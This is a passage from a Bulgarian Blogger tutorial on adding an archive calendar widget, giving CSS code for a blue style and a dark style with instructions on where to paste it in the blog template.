style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\nsrc='\/feeds\/posts\/summary?max-results=0\u0026amp;amp;alt=json-in-script\u0026amp;amp;callback=timezoneSet'\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003EСега изберете един от следващите ДВА стила на календара и\nго поставете точно\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cb\u003EНАД\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;реда: \u003Cspan face=\"Tahoma, sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EСтилове\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил -1 Календар в синьо\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Календар в синьо\" border=\"0\" data-original-height=\"209\" data-original-width=\"308\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpywgPmFnIzjA10ryzrE0zR98z7rxIzBNGcqV_luCb3PCl4bTPDJl7UcVjyuB-604hWJSOilG4GVhRsv2qbTY0c__mD6ybU9a7eR6MqDNd_5jpnL3EUGjlUNFiSm0OeRCNp2QLMAKfwJiCXwrcWDk94IUblEjrv1dJYP4qbzXT821S-i160pJUYdxV=w400-h271\" title=\"Календар в синьо\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:0px auto 0px 0px;width:100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #C7C7C7;padding:2px;margin:10px 0 0;background:#fff;font:bold\n100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#ffff;border:0 solid\n#C7C7C7;color:#0080ff;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:3px; border:1px solid\n#C7C7C7; font:bold 100% Tahoma, Arial,\nSans-serif;background:#fff;color:#0080ff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #C7C7C7;border-top:0; margin:0px 0\n0px;width:100%;background:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {cursor:pointer; text-align:center; border-radius:4px;\npadding:3px;border:1px solid #C7C7C7; color:#666;font:bold 100% Tahoma, Arial,\nSans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{ background:#fff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell:hover\n{ background:#dddddd;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#53A9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell:hover\n{background:#72B9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Table\nFooter Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:100%;background:#fff;border:1px solid\n#C7C7C7;border-top:0;color:#0080ff;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#0080ff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил – 2 – Календар с тъмен стил\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=s323\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"В тъмен стил\" border=\"0\" data-original-height=\"216\" data-original-width=\"323\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=w400-h268\" title=\"Календар в тъмен стил\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n  \n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:5px 0 5px 10px;width:98%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #666666;padding:2px;margin:10px 0\n0;background:#333333;font:bold 100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#333333;border:0 solid\n#333333;color:#dddddd;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:2px; border:1px outset\n#666666; font:bold 100% Tahoma, Arial,\nSans-serif;background:#333333;color:#dddddd}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #666666;border-top:0; margin:0px 0\n0px;width:95%;background:#333333}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {text-align:center;padding:2px;border:1px outset #666666;\ncolor:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff;\ntext-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#000000;border:1px solid #666666}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Footer Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:95%;background:#333333;border:1px solid\n#666666;border-top:0;color:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" 